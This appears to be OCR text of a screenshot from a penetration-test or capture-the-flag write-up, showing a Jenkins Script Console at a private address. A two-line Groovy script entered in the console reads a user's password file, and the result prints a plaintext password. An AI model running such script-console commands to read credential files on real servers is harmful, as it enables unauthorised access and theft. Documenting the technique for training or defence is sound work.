 192.168.38.104:8080/script
burp
Jenkins
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output
(if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 myFile = new File("C:\\Users\\niso.sepersky\\Documents\\pass.txt")
2 myFile.readLines()
Run
Result
Result: [Imth3best!]